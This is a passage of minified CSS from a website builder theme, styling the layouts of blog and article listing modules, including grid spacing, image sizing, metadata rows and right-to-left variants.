{font-size:1.4rem;font-weight:700;letter-spacing:1px;margin:0;text-transform:uppercase;}.s123-module-blogs.layout-4 .blog-m-meta {padding:0;margin-bottom:16px;list-style:none;}.s123-module-blogs.layout-4 .blog-m-meta li {display:flex;align-items:center;float:left;font-size:14px;gap:8px;font-weight:500;}html[dir=rtl] .s123-module-blogs.layout-4 .blog-m-meta li {float:right;}.s123-module-blogs.layout-4 .blog-m-bt {float:none;text-align:center;}.s123-module-blogs.layout-4 .reading-time, .s123-module-blogs.layout-4 .comments-amount {margin:0;}.s123-module-blogs.layout-4 .blog-bottom {display:flex;flex-direction:row;justify-content:space-between;}.s123-module-blogs.layout-4 .blog-bottom_details {display:flex;gap:90px;align-items:flex-end;}@media ( min-width:768px ) {.s123-module-blogs.layout-4 .blog-m-bt {float:right;}html[dir=rtl] .s123-module-blogs.layout-4 .blog-m-bt {float:left;}}@media ( max-width:767px ) {.s123-module-blogs.layout-4 .blog-m-bg {height:185px;}.s123-module-blogs.layout-4 .blog-m-details {text-align:center;}.s123-module-blogs.layout-4 .blog-m-title {margin-bottom:8px;}.s123-module-blogs.layout-4 .blog-m-meta li,html[dir=rtl] .s123-module-blogs.layout-4 .blog-m-meta li {float:none;justify-content:center;}.s123-module-blogs.layout-4 .blog-m-content p {margin-bottom:24px;}.s123-module-blogs.layout-4 .blog-bottom {flex-direction:column;gap:24px;}.s123-module-blogs.layout-4 .blog-bottom_details {gap:0;justify-content:space-between;}}.s123-module-blogs.layout-5 .blog-container {clear:both;}@media ( min-width:768px ) {.s123-module-blogs.layout-5 .blog-container {clear:none;}.s123-module-blogs.layout-5 .blog-container:nth-child(odd) { clear:both;}}@media ( min-width:970px ) {.s123-module-blogs.layout-5 .blog-container:nth-child(odd) { clear:none;}.s123-module-blogs.layout-5 .blog-container:nth-child(4n+1) { clear:both;}}.s123-module-blogs.layout-5 .blog-image {margin-bottom:15px;width:100%;height:250px;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;}.s123-module-blogs.layout-5 .blog-image > div {margin-bottom:24px;width:100%;height:250px;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;}.s123-module-blogs.layout-5 .blog-title h3 {margin:0;margin-bottom:8px;font-size:1.1rem;line-height:1.3;font-weight:700;}.s123-module-blogs.layout-5 .blog-text-content {margin-top:0px;margin-bottom:30px;position:relative;text-align:justify;}.s123-module-blogs.layout-5 .blog-text-content p {margin-bottom:24px;}html[dir=rtl] .s123-module-blogs.layout-5 .fa-angle-right:before {content:"\f104";}.s123-module-blogs.layout-5 .more-link {font-weight:700;}.s123-module-blogs.layout-5 .reading-time,.s123-module-blogs.layout-5 .comments-amount {margin:0;}.s123-module-blogs.layout-5 .more-link:not(:last-child) {display:flex;margin-bottom:24px;}.s123-module-blogs.layout-5 .blog-bottom {display:flex;justify-content:space-between;align-items:center;}@media ( max-width:767px ) {.s123-module-blogs.layout-5 .blog-text-content {margin-bottom:56px;}.s123-module-blogs.layout-5 .no-img-mobile {display:none;}}.s123-module-blogs.layout-6 .all-items .blog-m-container:nth-child(2n+1) {clear:both;}.s123-module-blogs.layout-6 .blog-m-container:not(.leading-blog) {margin-bottom:40px;}.s123-module-blogs.layout-6 .limit-items .blog-m-container:not(.leading-blog) {float:right;clear:right;}html[dir=rtl] .s123-module-blogs.layout-6 .limit-items .blog-m-container:not(.leading-blog) {float:left;clear:left;}.s123-module-blogs.layout-6 .leading-blog .blog-m-image,.s123-module-blogs.layout-6 .leading-blog .blog-m-image img,.s123-module-blogs.layout-6 .leading-blog .blog-m-image > a{width:100%;height:auto;margin:0 auto;margin-bottom:15px;display:block;position:relative;}.s123-module-blogs.layout-6 .blog-m-container:not(.leading-blog) .blog-m-image,.s123-module-blogs.layout-6 .blog-m-container:not(.leading-blog) .blog-m-image img,.s123-module-blogs.layout-6 .blog-m-container:not(.leading-blog) .blog-m-image > a{width:110px;height:auto;margin-right:20px;display:block;position:relative;float:left;}html[dir=rtl] .s123-module-blogs.layout-6 .blog-m-container:not(.leading-blog) .blog-m-image,html[dir=rtl] .s123-module-blogs.layout-6 .blog-m-container:not(.leading-blog) .blog-m-image img,html[dir=rtl] .s123-module-blogs.layout-6 .blog-m-container:not(.leading-blog) .blog-m-image > a{float:right;margin-right:0;margin-left:20px;}.s123-module-blogs.layout-6 .blog-m-details {position:relative;overflow:hidden;}.s123-module-blogs.layout-6 .blog-m-details p {margin-bottom:15px;}.s123-module-blogs.layout-6 .blog-m-title h3 {text-transform:uppercase;letter-spacing:1px;margin:0;font-size:20px;font-weight:bold;}.s123-module-blogs.layout-6 .blog-m-meta {padding:0;margin:15px -10px -15px 0;list-style:none;margin-bottom:15px;}.s123-module-blogs.layout-6 .blog-m-meta li {float:left;font-size:14px;line-height:14px;margin:0 10px 10px 0;font-style:italic;}html[dir=rtl] .s123-module-blogs.layout-6 .blog-m-meta li {float:right;}.s123-module-blogs.layout-6 .blog-m-meta li:before {content:'/';display:inline-block;margin-right:10px;opacity:.5;}html[dir=rtl] .s123-module-blogs.layout-6 .blog-m-meta li:before {margin-right:0;margin-left:10px;}.s123-module-blogs.layout-6 .blog-m-meta li i {position:relative;top:1px;margin-right:3px;}html[dir=rtl] .s123-module-blogs.layout-6 .blog-m-meta li i {margin-right:0;margin-left:3px;}.s123-module-blogs.layout-6 .blog-m-meta li:first-child:before {display:none;}.s123-module-blogs.layout-6 .more-link {display:inline-block;padding:0 2px;font-style:italic;}html[dir=rtl] .s123-module-blogs.layout-6 .fa-angle-right:before { content:"\f104";}@media( max-width:767px ) {.s123-module-blogs.layout-6 .blog-m-container.leading-blog {margin-bottom:40px;}}.s123-module-blogs.layout-7 .blog-module {margin:0 0 30px 0;position:relative;border:1px solid #ddd;border-radius:3px;border-radius:16px;}.s123-module-blogs.layout-7 .blog-m-container {clear:both;}@media ( min-width:768px ) {.s123-module-blogs.layout-7 .blog-m-container {clear:none;}.s123-module-blogs.layout-7 .blog-m-container:nth-child(odd) { clear:both;}}@media ( min-width:970px ) {.s123-module-blogs.layout-7 .blog-m-container:nth-child(odd) { clear:none;}.s123-module-blogs.layout-7 .blog-m-container:nth-child(3n+1) { clear:both;}}.s123-module-blogs.layout-7 .blog-module-bg {background-position:center center;background-repeat:no-repeat;background-size:cover;height:250px;position:relative;width:100%;border-top-right-radius:16px;border-top-left-radius:16px;}.s123-module-blogs.layout-7 .blog-module-details {overflow:hidden;padding:24px;position:relative;}.s123-module-blogs.layout-7 .blog-module-title h3 {font-size:20px;font-weight:bold;letter-spacing:1px;margin-top:0;margin-bottom:16px;text-transform:uppercase;}.s123-module-blogs.layout-7 .blog-module-content {margin-bottom:24px;}.s123-module-blogs.layout-7 .blog-module-content p {margin-bottom:0;}.s123-module-blogs.layout-7 .blog-module-bt {float:right;text-align:center;font-weight:600;font-size:12px;text-transform:uppercase;}html[dir=rtl] .s123-module-blogs.layout-7 .blog-module-bt {float:left;}html[dir=rtl] .s123-module-blogs.layout-7 .fa-angle-right:before { content:"\f104";}.s123-module-blogs.layout-7 .blog-m-meta {list-style:none;margin:0;padding:0;font-size:12px;}.s123-module-blogs.layout-7 .blog-m-meta li {display:flex;align-items:center;gap:5px;line-height:2;}.s123-module-blogs.layout-7 .blog-bottom {display:flex;align-items:center;justify-content:space-between;}.s123-module-blogs.layout-7 .blog-bottom_details {display:flex;gap:12px;align-items:center;opacity:0.7;}.s123-module-blogs.layout-7 .reading-time,.s123-module-blogs.layout-7 .comments-amount {margin:0;}.s123-module-blogs.layout-7 .blog-m-container .blog-bottom_details {gap:8px;flex-flow:wrap;flex-basis:60%;}.s123-module-blogs.layout-7 .blog-m-container .blog-module-bt {align-self:flex-end;}@media ( max-width:767px ) {.s123-module-blogs.layout-7 .blog-bottom_details {flex-wrap:wrap;flex-basis:60%;}.s123-module-blogs.layout-7 .blog-module {margin:0 0 24px 0;}.s123-module-blogs.layout-7 .blog-module-bt {align-self:flex-end;}.s123-module-blogs.layout-7 .no-img-mobile {display:none;}}.s123-module-blogs.layout-8 .blog-m-lead-container {margin-bottom:30px;}.s123-module-blogs.layout-8 .blog-m-lead-image {background-position:center center;background-repeat:no-repeat;background-size:cover;height:250px;position:relative;width:100%;}@media ( min-width:768px ) {.s123-module-blogs.layout-8 .blog-m-lead-image {height:400px;}}.s123-module-blogs.layout-8 .blog-m-lead-title h3 {font-size:19px;font-weight:bold;max-height:3em;overflow:hidden;}.s123-module-blogs.layout-8 .blog-m-lead-box {width:100%;padding:1px 20px 10px;border-bottom:4px solid #e2e2e2;}.s123-module-blogs.layout-8 .blog-m-container {clear:both;}.s123-module-blogs.layout-8 .blog-m-text {height:550px;margin-bottom:30px;}@media ( min-width:768px ) {.s123-module-blogs.layout-8 .blog-m-container {clear:none;}.s123-module-blogs.layout-8 .blog-m-container:nth-child(odd) { clear:both;}}@media ( min-width:970px ) {.s123-module-blogs.layout-8 .blog-m-container:nth-child(odd) { clear:none;}.s123-module-blogs.layout-8 .blog-m-container:nth-child(3n+1) { clear:both;}}.s123-module-blogs.layout-8 .blog-m-text {border-bottom:4px solid #e2e2e2;}.s123-module-blogs.layout-8 .blog-m-image {margin-bottom:15px;width:100%;height:250px;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;}.s123-module-blogs.layout-8 .blog-m-image > div {margin-bottom:15px;width:100%;height:250px;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;}.s123-module-blogs.layout-8 .blog-m-title h3 {margin:0;margin-bottom:15px;padding:0 10px;font-size:19px;font-weight:bold;max-height:20px;overflow:hidden;}.s123-module-blogs.layout-8 .blog-m-p {margin-top:0px;margin-bottom:30px;padding:0 10px;position:relative;text-align:justify;}.s123-module-blogs.layout-8 .blog-m-p p {max-height:300px;overflow:hidden;}html[dir=rtl] .s123-module-blogs.layout-8 .fa-angle-right:before {content:"\f104";}.s123-module-blogs.layout-9 .news-blog {margin-bottom:16px;text-align:center;}.s123-module-blogs.layout-9 .blog-link-main-color {color:#fff;}.s123-module-blogs.layout-9 .blog-link-main-color:hover {color:#fff;}.s123-module-blogs.layout-9 .blog-title-center-fix {margin:20px 0;}.s123-module-blogs.layout-9 .news-blog .bg-primary-black .blog-m-meta .svg-m {background-color:#fff;}.s123-module-blogs.layout-9 .news-blog .news-blog-box {display:flex;flex-direction:column;gap:16px;border-radius:16px;transition:box-shadow 0.2s ease-in-out;border:0;padding:48px;}.s123-module-blogs.layout-9 .news-blog .news-blog-box:hover {box-shadow:0px 15px 25px rgba(0, 0, 0, 0.08);}.s123-module-blogs.layout-9 .news-blog .news-blog-box h3 {font-weight:700;font-size:1.5rem;text-transform:uppercase;margin:0;}.s123-module-blogs.layout-9 .reading-time, .s123-module-blogs.layout-9 .comments-amount {margin:0;}.s123-module-blogs.layout-9 .blog-m-meta li {margin:0;padding:0;}.s123-module-blogs.layout-9 .blog-m-meta {margin:0;}.s123-module-blogs.layout-9 .blog-bottom {display:flex;justify-content:center;align-items:center;gap:12px;opacity:0.6;}@media( max-width:767px ) {.s123-module-blogs.layout-9 .news-blog .news-blog-box {padding:32px;}.s123-module-blogs.layout-9 .blog-bottom {flex-wrap:wrap;}}.s123-module-blogs.layout-10 .blog-post-first .first-img-link {width:50%}.s123-module-blogs.layout-10 .blog-post-first .first-img-link .blog-module-bg {width:100%;}.s123-module-blogs.layout-10 .blog-module .blog-module-bg,.s123-module-blogs.layout-10 .blog-post-first .blog-module-bg {position:relative;height:250px;width:100%;background-position:center center;background-repeat:no-repeat;background-size:cover;}.s123-module-blogs.layout-10 .blog-module,.s123-module-blogs.layout-10 .blog-post-first {margin-bottom:48px;}.s123-module-blogs.layout-10 .blog-post-first .blog-module-title h2 {margin:0;}.s123-module-blogs.layout-10 .blog-post-first .blog-module-title h2,.s123-module-blogs.layout-10 .blog-module-title h3 {text-transform:uppercase;}.s123-module-blogs.layout-10 .blog-post-first .blog-module-details,.s123-module-blogs.layout-10 .blog-module-details {padding:16px 0 0 0;}@media(min-width:1024px) {.s123-module-blogs.layout-10 .blog-post-first {padding:0;margin-bottom:48px;display:flex;}.s123-module-blogs.layout-10 .blog-post-first .blog-module-bg {width:50%;height:auto;min-height:300px;flex-shrink:0;}.s123-module-blogs.layout-10 .blog-post-first .blog-module-details {width:50%;padding:20px 0 20px 100px;display:flex;flex-direction:column;justify-content:center;gap:16px;}html[dir=rtl] .s123-module-blogs.layout-10 .blog-post-first .blog-module-details {text-align:right;padding:20px 100px 20px 0;}.s123-module-blogs.layout-10 .blog-post-first .reading-time,.s123-module-blogs.layout-10 .blog-post-first .comments-amount { margin:0;}.s123-module-blogs.layout-10 .blog-module-details {padding:4px 10px 10px 10px;}.s123-module-blogs.layout-10 .blog-module {margin-bottom:10px;}}.s123-module-blogs.layout-10 .blog-module-details .blog-time {display:flex;align-items:center;gap:8px;}html[dir=rtl] .s123-module-blogs.layout-10 .blog-module-details .blog-time i {margin-left:3px;margin-right:0;}.s123-module-blogs.layout-10 .blog-post-first .blog-module-details,.s123-module-blogs.layout-10 .blog-module .blog-module-details {text-align:left;}html[dir=rtl] .s123-module-blogs.layout-10 .blog-post-first .blog-module-details,html[dir=rtl] .s123-module-blogs.layout-10 .blog-module .blog-module-details {text-align:right;}html[dir=rtl] .s123-module-blogs.layout-10 .fa-angle-right:before { content:"\f104";}.s123-module-blogs.layout-10 .blog-m-meta {list-style:none;margin:0;padding:0;font-size:0.9em;}.s123-module-blogs.layout-10 .blog-m-meta li {display:flex;align-items:center;gap:5px;line-height:2;}.s123-module-blogs.layout-10 .blog-bottom {display:flex;gap:12px;align-items:center;opacity:0.7;margin-bottom:8px;}.s123-module-blogs.layout-10 .reading-time,.s123-module-blogs.layout-10 .comments-amount {margin:0;}@media(max-width:767px) {.s123-module-blogs.layout-10 .no-img-mobile {display:none;}}.s123-module-blogs.layout-11 .blog-grid {display:grid;grid-template-columns:repeat(3, 1fr);grid-template-rows:auto;grid-gap:32px;}@media( min-width:768px) and ( max-width:1024px) {.s123-module-blogs.layout-11 .blog-grid {grid-template-columns:repeat(2, 1fr);grid-gap:16px;}}@media( max-width:767px) {.s123-module-blogs.layout-11 .blog-grid {grid-template-columns:repeat(1, 1fr);grid-gap:16px;}}.s123-module-blogs.layout-11 .blog-container {border-radius:10px;padding:16px;}.s123-module-blogs.layout-11 .blog-image > div {margin-bottom:24px;width:100%;border-radius:10px;height:180px;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;}.s123-module-blogs.layout-11 .blog-title {margin-bottom:16px;}.s123-module-blogs.layout-11 .blog-title h4 {margin:0;font-weight:600;}.s123-module-blogs.layout-11 .blog-text-content {margin-top:0;font-size:1rem;opacity:0.8;}.s123-module-blogs.layout-11 .blog-text-content p {margin-bottom:24px;}html[dir=rtl] .s123-module-blogs.layout-11 .fa-angle-right:before {content:"\f104";}.s123-module-blogs.layout-11 .see-more-link {margin-top:20px;}.s123-module-blogs.layout-11 .more-link {font-weight:600;}.s123-module-blogs.layout-11 .more-link:not(:last-child) {display:flex;align-items:center;margin-bottom:24px;}.s123-module-blogs.layout-11 .more-link .svg-m {background-color:var(--global_main_color);}.s123-module-blogs.layout-11 .blog-bottom {display:flex;opacity:0.8;justify-content:space-between;}.s123-module-blogs.layout-11 .reading-time,.s123-module-blogs.layout-11 .comments-amount {margin:0;}@media(max-width:767px) {.s123-module-blogs.layout-11 .no-img-mobile {display:none;}}.s123-module-blogs.layout-12 .blog-grid {display:grid;grid-template-columns:repeat(3, 1fr);grid-template-rows:auto;grid-gap:48px 32px;}@media( max-width:768px) {.s123-module-blogs.layout-12 .blog-grid {grid-template-columns:repeat(2, 1fr);}}@media( max-width:767px) {.s123-module-blogs.layout-12 .blog-grid {grid-template-columns:repeat(1, 1fr);grid-gap:48px;}}.s123-module-blogs.layout-12 .blog-container {text-decoration:none;}.s123-module-blogs.layout-12 .blog-container:hover {opacity:1;}.s123-module-blogs.layout-12 .blog-image {border-radius:10px;width:100%;height:220px;object-fit:cover;margin-bottom:24px;}.s123-module-blogs.layout-12 .blog-container .blog-title h4 {font-weight:600;opacity:0.9;text-transform:uppercase;}.s123-module-blogs.layout-12 .blog-container .reading-date {font-size:0.8rem;color:var(--global_main_color);margin:0 0 8px 0;font-weight:bold;}html[dir=rtl] .s123-module-blogs.layout-12 .fa-angle-right:before {content:"\f104";}.s123-module-blogs.layout-12 .see-more-link {margin-top:20px;}.s123-module-blogs.layout-12 .blog-item-side-by-side-12 {display:grid;grid-template-columns:1fr 1fr;position:absolute;width:100%;}.s123-module-blogs.layout-12 .blog-item-side-by-side-12 .comments-amount {text-align:end;}@media(max-width:767px) {.s123-module-blogs.layout-12 .no-img-mobile {display:none;}}.s123-module-blogs.layout-13 .blog-grid {display:grid;grid-template-columns:repeat(3, 1fr);grid-template-rows:auto;grid-gap:32px;}@media( min-width:768px) and ( max-width:1024px) {.s123-module-blogs.layout-13 .blog-grid {grid-template-columns:repeat(2, 1fr);grid-gap:30px;}}@media( max-width:767px) {.s123-module-blogs.layout-13 .blog-grid {grid-template-columns:repeat(1, 1fr);grid-gap:24px;}}.s123-module-blogs.layout-13 .blog-container {border-radius:10px;overflow:hidden;-webkit-transition:0.4s;transition:0.4s;}.s123-module-blogs.layout-13 .blog-container:hover {box-shadow:0 34px 33px -23px rgba(22,28,45,.13);}.s123-module-blogs.layout-13 .blog-container .blog-details {display:flex;flex-direction:column;gap:16px;padding:24px;}.s123-module-blogs.layout-13 .blog-container .blog-details .blog-m-meta {margin:0;}.s123-module-blogs.layout-13 .blog-container .blog-details .blog-m-meta li {opacity:0.8;}.s123-module-blogs.layout-13 .blog-container .blog-details .blog-title h4 {margin:0;}.s123-module-blogs.layout-13 .blog-container .blog-details .blog-title a {font-weight:700;text-decoration:none;}.s123-module-blogs.layout-13 .blog-image > div {width:100%;height:261px;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;}.s123-module-blogs.layout-13 .blog-text-content p {margin-top:0;opacity:0.8;margin-bottom:24px;}.s123-module-blogs.layout-13 .blog-text-content a {font-weight:bold;text-decoration:none;}html[dir=rtl] .s123-module-blogs.layout-13 .fa-angle-right:before {content:"\f104";}.s123-module-blogs.layout-13 .see-more-link {margin-top:20px;}.s123-module-blogs.layout-13 .more-link:not(:last-child) {display:flex;align-items:center;margin-bottom:24px;}.s123-module-blogs.layout-13 .blog-bottom {display:flex;opacity:0.8;justify-content:space-between;}.s123-module-blogs.layout-13 .reading-time,.s123-module-blogs.layout-13 .comments-amount {margin:0;}@media(max-width:767px) {.s123-module-blogs.layout-13 .no-img-mobile {display:none;}}.s123-module-blogs.layout-14 .blog-grid {display:grid;grid-template-columns:repeat(2, 1fr);grid-template-rows:auto;grid-gap:32px;}@media( max-width:768px) {.s123-module-blogs.layout-14 .blog-grid {grid-template-columns:repeat(2, 1fr);grid-gap:20px;}}@media( max-width:767px) {.s123-module-blogs.layout-14 .blog-grid {grid-template-columns:repeat(1, 1fr);grid-gap:24px;}}.s123-module-blogs.layout-14 .blog-container {border-radius:10px;overflow:hidden;-webkit-transition:0.4s;transition:0.4s;}.s123-module-blogs.layout-14 .blog-container:hover {box-shadow:0 34px 33px -23px rgba(22,28,45,.13);}.s123-module-blogs.layout-14 .blog-container .blog-details {display:flex;flex-direction:column;gap:16px;padding:24px;}.s123-module-blogs.layout-14 .blog-container .blog-details .blog-m-meta {margin:0;}.s123-module-blogs.layout-14 .blog-container .blog-details .blog-m-meta li {opacity:0.8;padding:0;}.s123-module-blogs.layout-14 .blog-container .blog-details .blog-title h4 {margin:0;}.s123-module-blogs.layout-14 .blog-container .blog-details .blog-title a {font-weight:bold;text-decoration:none;}.s123-module-blogs.layout-14 .blog-image > div {width:100%;height:261px;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;}.s123-module-blogs.layout-14 .blog-text-content p {margin-top:0;opacity:0.8;margin-bottom:24px;}.s123-module-blogs.layout-14 .blog-text-content a {font-weight:bold;text-decoration:none;}html[dir=rtl] .s123-module-blogs.layout-14 .fa-angle-right:before {content:"\f104";}.s123-module-blogs.layout-14 .see-more-link {margin-top:20px;}.s123-module-blogs.layout-14 .blog-bottom {display:flex;opacity:0.8;justify-content:space-between;}.s123-module-blogs.layout-14 .blog-bottom_details {display:flex;gap:90px;align-items:flex-end;}.s123-module-blogs.layout-14 .reading-time,.s123-module-blogs.layout-14 .comments-amount {margin:0;}@media( max-width:767px) {.s123-module-blogs.layout-14 .blog-bottom {flex-direction:column;gap:24px;}.s123-module-blogs.layout-14 .blog-bottom_details {justify-content:space-between;}.s123-module-blogs.layout-14 .no-img-mobile {display:none;}}.s123-module-blogs.layout-15 .bottommargin {margin-bottom:48px;}.s123-module-blogs.layout-15 .blog-image > a {opacity:1;}.s123-module-blogs.layout-15 .blog-image,.s123-module-blogs.layout-15 .blog-image img,.s123-module-blogs.layout-15.blog-image > a {display:block;position:relative;width:auto;height:auto;max-width:100%;max-height:250px;margin:0 auto;border-radius:8px;object-fit:cover;object-position:center;aspect-ratio:16/9;}@media (max-width:768px) {.s123-module-blogs.layout-15 .blog-image,.s123-module-blogs.layout-15 .blog-image img,.s123-module-blogs.layout-15.blog-image > a {margin:0 auto;}.s123-module-blogs.layout-15 .blog-image {margin-bottom:24px;}.s123-module-blogs.layout-15 .bottommargin {margin-bottom:40px;}}.s123-module-blogs.layout-15 .blog-title h3 {margin:0 0 8px 0;font-size:1.1rem;font-weight:600;line-height:1.3;}.s123-module-blogs.layout-15 .blog-content {margin-top:0px;position:relative;}.s123-module-blogs.layout-15 .blog-content p {margin-bottom:24px;}.s123-module-blogs.layout-15 .blog-content .more-link {display:inline-block;padding:0 2px;font-weight:600;}.s123-page-data-blogs.layout-16 .post-meta {padding:0;margin:20px -10px -15px 0;list-style:none;}.s123-module-blogs.layout-16 .event {display:flex;padding:24px;margin:0 0 16px 0;position:relative;border-radius:8px;gap:56px;}@media (max-width:767px) {.s123-module-blogs.layout-16 .event {padding:24px;flex-direction:column;gap:24px;}}.s123-module-blogs.layout-16 .event-image {width:100%;margin:0 0 15px;position:relative;min-height:100px;}.s123-module-blogs.layout-16 .event-image img {border-radius:0;}.s123-module-blogs.layout-16 .event-image img, .event-image > a {display:block;position:relative;width:auto;height:auto;max-width:330px;max-height:250px;margin:0 auto;aspect-ratio:16/9;object-fit:cover;object-position:center;}@media (min-width:768px) {.s123-module-blogs.layout-16 .event-image {float:left;width:330px;margin:0;}html[dir=rtl] .s123-module-blogs.layout-16 .event-image {float:right;}}.s123-module-blogs.layout-16 .event-image .event-date {position:absolute;top:10px;left:10px;background-color:rgba(0, 0, 0, .7);text-shadow:1px 1px 1px rgba(0, 0, 0, .2);color:#FFF;width:60px;height:64px;text-align:center;padding-top:7px;font-size:26px;line-height:1;}html[dir=rtl] .s123-module-blogs.layout-16 .event-image .event-date {left:auto;right:10px;}.s123-module-blogs.layout-16 .event-image .event-date span {display:block;font-size:15px;margin-top:5px;}.s123-module-blogs.layout-16 .event-details {padding:0;position:relative;overflow:hidden;display:flex;flex-direction:column;justify-content:space-between;width:100%;}.s123-module-blogs.layout-16 .event-title {display:flex;flex-direction:column;}.s123-module-blogs.layout-16 .event-title h3 {text-transform:uppercase;letter-spacing:1px;font-size:1.4rem;font-weight:600;margin:0 0 8px 0;}.s123-module-blogs.layout-16 .event-title p {margin:0 0 24px 0;}.s123-module-blogs.layout-16 .event-meta {padding:0;margin:0;list-style:none;margin-bottom:16px;}.s123-module-blogs.layout-16 .event-meta li {display:flex;align-items:center;float:left;font-size:14px;gap:8px;font-weight:500;}html[dir=rtl] .s123-module-blogs.layout-16 .event-meta li {float:right;}.s123-module-blogs.layout-16 .event-meta li:before {content:'/';display:inline-block;opacity:.5;}.s123-module-blogs.layout-16 .event-meta li .label {font-size:100%;}.s123-module-blogs.layout-16 .event-meta li:first-child:before {display:none;}.s123-module-blogs.layout-16 .label-date {top:24px;left:24px;border-radius:8px;}.s123-page-data-blogs.layout-16 .event-image {position:relative;height:200px;background-position:center center;background-repeat:no-repeat;background-size:cover;margin:0 -15px 0 -15px;}.s123-page-data-blogs.layout-16 .event-image .event-date {position:absolute;top:10px;left:10px;background-color:rgba(0, 0, 0, .7);text-shadow:1px 1px 1px rgba(0, 0, 0, .2);color:#FFF;width:60px;height:64px;text-align:center;padding-top:7px;font-size:26px;line-height:1;}html[dir=rtl] .s123-page-data-blogs.layout-16 .event-image .event-date {left:auto;right:10px;}.s123-page-data-blogs.layout-16 .event-image .event-date span {display:block;font-size:15px;margin-top:5px;}.s123-module-blogs.layout-16 .blog-bottom {display:flex;justify-content:space-between;}.s123-module-blogs.layout-16 .blog-bottom_details {display:flex;gap:115px;align-items:flex-end;}.s123-module-blogs.layout-16 .reading-time, .s123-module-blogs.layout-16 .comments-amount {margin:0;}@media (max-width:767px) {.s123-module-blogs.layout-16 .event {padding:16px;}.s123-module-blogs.layout-16 .event-details .event-content p {margin-bottom:24px;}.s123-module-blogs.layout-16 .blog-bottom {flex-direction:column;align-items:flex-start;gap:24px;}.s123-module-blogs.layout-16 .blog-bottom_details {gap:0;width:100%;justify-content:space-between;}}.s123-module-blogs.layout-17 .all-items .blog-m-container:nth-child(2n+1) {clear:both;}.s123-module-blogs.layout-17 .blog-m-container:not(.leading-blog) {margin-bottom:40px;}.s123-module-blogs.layout-17 .limit-items .blog-m-container:not(.leading-blog) {float:right;clear:right;}html[dir=rtl] .s123-module-blogs.layout-17 .limit-items .blog-m-container:not(.leading-blog) {float:left;clear:left;}.s123-module-blogs.layout-17 .blog-m-image,.s123-module-blogs.layout-17 .blog-m-image img,.s123-module-blogs.layout-17 .blog-m-image > a{display:block;position:relative;aspect-ratio:16/9;object-fit:cover;object-position:center;}.s123-module-blogs.layout-17 .leading-blog .blog-m-image,.s123-module-blogs.layout-17 .leading-blog .blog-m-image img,.s123-module-blogs.layout-17 .leading-blog .blog-m-image > a{width:100%;height:auto;margin:0 auto;margin-bottom:24px;border-radius:16px;}.s123-module-blogs.layout-17 .blog-m-container:not(.leading-blog) .blog-m-image,.s123-module-blogs.layout-17 .blog-m-container:not(.leading-blog) .blog-m-image img,.s123-module-blogs.layout-17 .blog-m-container:not(.leading-blog) .blog-m-image > a{width:162px;height:auto;border-radius:8px;margin-right:30px;float:left;}html[dir=rtl] .s123-module-blogs.layout-17 .blog-m-container:not(.leading-blog) .blog-m-image,html[dir=rtl] .s123-module-blogs.layout-17 .blog-m-container:not(.leading-blog) .blog-m-image img,html[dir=rtl] .s123-module-blogs.layout-17 .blog-m-container:not(.leading-blog) .blog-m-image > a{float:right;margin-right:0;margin-left:30px;}@media ( max-width:767px ) {.s123-module-blogs.layout-17 .blog-m-container:not(.leading-blog) .blog-m-image,.s123-module-blogs.layout-17 .blog-m-container:not(.leading-blog) .blog-m-image img,.s123-module-blogs.layout-17 .blog-m-container:not(.leading-blog) .blog-m-image > a{margin-right:24px;}html[dir=rtl] .s123-module-blogs.layout-17 .blog-m-container:not(.leading-blog) .blog-m-image,html[dir=rtl] .s123-module-blogs.layout-17 .blog-m-container:not(.leading-blog) .blog-m-image img,html[dir=rtl] .s123-module-blogs.layout-17 .blog-m-container:not(.leading-blog) .blog-m-image > a{margin-right:0;margin-left:24px;}}.s123-module-blogs.layout-17 .blog-m-details {position:relative;overflow:hidden;}.s123-module-blogs.layout-17 .blog-m-details p {margin-bottom:24px;}.s123-module-blogs.layout-17 .blog-m-title {margin-bottom:8px;}.s123-module-blogs.layout-17 .leading-blog.blog-m-title {margin-bottom:16px;}.s123-module-blogs.layout-17 .blog-m-title h3 {letter-spacing:1px;margin:0;font-size:1.2rem;font-weight:700;}.s123-module-blogs.layout-17 .leading-blog .blog-m-title h3 {text-transform:uppercase;font-size:1.5rem;}.s123-module-blogs.layout-17 .blog-m-meta {padding:0;margin:0;list-style:none;}.s123-module-blogs.layout-17 .blog-m-meta li {display:flex;align-items:center;float:left;font-size:14px;gap:8px;font-weight:500;}html[dir=rtl] .s123-module-blogs.layout-17 .blog-m-meta li {float:right;}.s123-module-blogs.layout-17 .blog-m-meta li:before {content:'/';display:inline-block;margin-right:10px;opacity:.5;}html[dir=rtl] .s123-module-blogs.layout-17 .blog-m-meta li:before {margin-right:0;margin-left:10px;}.s123-module-blogs.layout-17 .blog-m-meta li:first-child:before {display:none;}.s123-module-blogs.layout-17 .more-link {display:inline-block;padding:0 2px;font-weight:700;}html[dir=rtl] .s123-module-blogs.layout-17 .fa-angle-right:before { content:"\f104";}.s123-module-blogs.layout-17 .blog-bottom {display:flex;gap:12px;align-items:center;opacity:0.7;margin-bottom:8px;}.s123-module-blogs.layout-17 .reading-time,.s123-module-blogs.layout-17 .comments-amount {margin:0;}@media ( max-width:767px ) {.s123-module-blogs.layout-17 .blog-m-container {margin-bottom:48px;}.s123-module-blogs.layout-17 .blog-bottom {flex-wrap:wrap;}}.s123-module-articles.layout-1 .bottommargin {margin-bottom:48px;}.s123-module-articles.layout-1 .article-image,.s123-module-articles.layout-1 .article-image img,.s123-module-articles.layout-1 .article-image > a {display:flex;flex-direction:column;gap:16px;position:relative;width:auto;height:auto;max-width:100%;max-height:250px;margin:0 auto;}@media (max-width:768px) {.s123-module-articles.layout-1 .article-image,.s123-module-articles.layout-1 .article-image img,.s123-module-articles.layout-1.article-image > a {gap:6px;margin:0 auto;}.s123-module-articles.layout-1 .article-image {margin-bottom:24px;}.s123-module-articles.layout-1 .bottommargin {margin-bottom:40px;}}.s123-module-articles.layout-1 .article-title {margin-bottom:8px;}.s123-module-articles.layout-1 .article-title h3 {margin:0;font-weight:600;font-size:1.1rem;}.s123-module-articles.layout-1 .article-description {margin-bottom:24px;}.s123-module-articles.layout-1 .article-more-link {padding:0 2px;display:block;font-size:1.1rem;font-weight:600;}.s123-module-articles.layout-1 